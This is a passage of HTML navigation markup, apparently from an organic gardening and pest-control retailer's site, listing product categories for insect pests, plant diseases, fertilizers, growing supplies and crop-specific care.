   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li class="active">
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
